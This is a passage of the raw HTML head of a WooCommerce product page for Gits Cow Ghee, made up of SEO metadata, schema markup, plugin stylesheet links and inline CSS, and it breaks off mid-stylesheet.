

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gitsfood.com/product/gits-cow-ghee-jar/
body_size: 79065
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gits Cow Ghee Jar - Gits Food</title>
	<link rel="canonical" href="https://www.gitsfood.com/product/gits-cow-ghee-jar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gits Cow Ghee Jar" />
	<meta property="og:description" content="Experience the unparalleled taste of Gits Cow Ghee - Made through the age-old process of churning, it tastes like homemade ghee. Grainy in texture, Gits cow ghee is known for its rich aroma and authentic taste. Nutrient-packed and preservative-free, this ghee will enhance the flavor of all your dishes.  It is available in 200 ml, 500 ml and 1 ltr jars. Order today!" />
	<meta property="og:url" content="https://www.gitsfood.com/product/gits-cow-ghee-jar/" />
	<meta property="og:site_name" content="Gits Food" />
	<meta property="article:modified_time" content="2025-12-26T10:22:02+00:00" />
	<meta property="og:image" content="http://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gitsfood.com/product/gits-cow-ghee-jar/","url":"https://www.gitsfood.com/product/gits-cow-ghee-jar/","name":"Gits Cow Ghee Jar - Gits Food","isPartOf":{"@id":"https://www.gitsfood.com/#website"},"primaryImageOfPage":{"@id":"https://www.gitsfood.com/product/gits-cow-ghee-jar/#primaryimage"},"image":{"@id":"https://www.gitsfood.com/product/gits-cow-ghee-jar/#primaryimage"},"thumbnailUrl":"https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-scaled.jpg","datePublished":"2021-04-16T11:56:51+00:00","dateModified":"2025-12-26T10:22:02+00:00","breadcrumb":{"@id":"https://www.gitsfood.com/product/gits-cow-ghee-jar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gitsfood.com/product/gits-cow-ghee-jar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gitsfood.com/product/gits-cow-ghee-jar/#primaryimage","url":"https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-scaled.jpg","contentUrl":"https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.gitsfood.com/product/gits-cow-ghee-jar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gitsfood.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.gitsfood.com/shop/"},{"@type":"ListItem","position":3,"name":"Gits Cow Ghee Jar"}]},{"@type":"WebSite","@id":"https://www.gitsfood.com/#website","url":"https://www.gitsfood.com/","name":"Gits Food","description":"Buy Instant Mixes, Ready to Eat Food, Ready Meals","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gitsfood.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gits Food &raquo; Feed" href="https://www.gitsfood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gits Food &raquo; Comments Feed" href="https://www.gitsfood.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gits Food &raquo; Gits Cow Ghee Jar Comments Feed" href="https://www.gitsfood.com/product/gits-cow-ghee-jar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gitsfood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gitsfood.com%2Fproduct%2Fgits-cow-ghee-jar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gitsfood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gitsfood.com%2Fproduct%2Fgits-cow-ghee-jar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://www.gitsfood.com/wp-content/plugins/wpnotif/assets/css/frontend.min.css?ver=3.2' type='text/css' media='all' />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'MASTERPLAN';
	font-weight: 700;
	font-display: auto;
	src: url('https://www.gitsfood.com/wp-content/uploads/2021/03/MASTERPLAN_.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gitsfood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.gitsfood.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='apsw-styles-css' href='https://www.gitsfood.com/wp-content/plugins/advanced-product-search-for-woo/assets/front/css/style.css?ver=1768635580' type='text/css' media='all' />
<style id='apsw-styles-inline-css' type='text/css'>
  .apsw-search-wrap {max-width:999px;}
		.apsw-search-wrap .apsw-search-form input[type='search'],.apsw-search-wrap.apsw_search_form_style_4 button.apsw-search-btn,.apsw-search-wrap.apsw_search_form_style_5 button.apsw-search-btn,.apsw-search-wrap.apsw_search_form_style_6 button.apsw-search-btn,.apsw-search-wrap .apsw-search-btn{ height:56px; line-height: 56px }
		.apsw-search-wrap .apsw-select-box-wrap{height:56px;}
		.apsw-search-wrap .apsw-category-items{ line-height: 56px; }
		.apsw_ajax_result{ top:57px; }
		.apsw-search-wrap .apsw-search-form{ background:#fff; border-color:#e2e1e6; }.apsw-search-wrap .apsw-category-items,.apsw-search-wrap .apsw-search-form input[type='search']{color:#43454b; }.apsw-search-wrap.apsw_search_form_style_4 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_5 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_6 button.apsw-search-btn{ color:#fff; background:#d83c3c; }.apsw-search-wrap .apsw-search-btn svg{ fill:#d83c3c; }.apsw-search-wrap.apsw_search_form_style_4 button.apsw-search-btn::before, .apsw-search-wrap.apsw_search_form_style_5 button.apsw-search-btn::before, .apsw-search-wrap.apsw_search_form_style_6 button.apsw-search-btn::before { border-color: transparent #d83c3c  transparent;; }.apsw_ajax_result .apsw_result_wrap{ background:#fff; border-color:#e2e1e6; } ul.apsw_data_container li:hover{ background:#d9d9d9; border-color:#e2e1e6; } ul.apsw_data_container li .apsw-name{ color:#000;} ul.apsw_data_container li .apsw-price{ color:#989499;} ul.apsw_data_container li .apsw_result_excerpt{ color:#989499;} ul.apsw_data_container li .apsw_result_category{ color:#dd0000;} ul.apsw_data_container li.apsw_featured{ background:#C7FBAE;} ul.apsw_data_container li .apsw_result_on_sale{ background:#5391E8;} ul.apsw_data_container li .apsw_result_stock{ color:#dd0000;} 
/*# sourceURL=apsw-styles-inline-css */
</style>
<link rel='stylesheet' id='mrtext-main-css' href='https://www.gitsfood.com/wp-content/plugins/marquee-running-text/assets/css/mrtext-main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/css/animate.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='growl-css' href='https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ovic-core-css' href='https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/css/ovic-core.min.css?ver=2.6.0' type='text/css' media='all' />
<style id='ovic-core-inline-css' type='text/css'>
 
/*# sourceURL=ovic-core-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1.17.0' type='text/css' media='all' />
<style id='yith_wcas_frontend-inline-css' type='text/css'>

                .autocomplete-suggestion{
                    padding-right: 20px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: 50px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: #004b91;
                }
                .autocomplete-suggestion{
                                    min-height: 60px;
                                }
/*# sourceURL=yith_wcas_frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.gitsfood.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='morningtrain_wooadvancedqty_lib_traits-woo-advanced-qty-css' href='https://www.gitsfood.com/wp-content/plugins/woo-advanced-qty/assets/css/woo-advanced-qty.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15232{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-15232 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-5904 .elementor-element.elementor-element-c4bfc88:not(.elementor-motion-effects-element-type-background), .elementor-5904 .elementor-element.elementor-element-c4bfc88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED1C24;}.elementor-5904 .elementor-element.elementor-element-c4bfc88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;z-index:9999;}.elementor-5904 .elementor-element.elementor-element-c4bfc88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5904 .elementor-element.elementor-element-7199299{text-align:center;}.elementor-5904 .elementor-element.elementor-element-7199299 .elementor-heading-title{font-family:"Cairo", Sans-serif;font-size:15px;font-weight:600;color:#FFFFFF;}.elementor-5904 .elementor-element.elementor-element-e6be52c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5904 .elementor-element.elementor-element-e6be52c:not(.elementor-motion-effects-element-type-background), .elementor-5904 .elementor-element.elementor-element-e6be52c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#044680;}.elementor-5904 .elementor-element.elementor-element-e6be52c{width:1200;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-5904 .elementor-element.elementor-element-e6be52c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5904 .elementor-element.elementor-element-7da2adc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-5904 .elementor-element.elementor-element-7da2adc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5904 .elementor-element.elementor-element-8fa6fc6{width:auto;max-width:auto;}.elementor-5904 .elementor-element.elementor-element-8fa6fc6 > .elementor-widget-container{margin:-28px 0px -42px 0px;}.elementor-5904 .elementor-element.elementor-element-8fa6fc6 img{width:140px;}.elementor-5904 .elementor-element.elementor-element-591ecb2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5904 .elementor-element.elementor-element-591ecb2 > .elementor-widget-wrap > 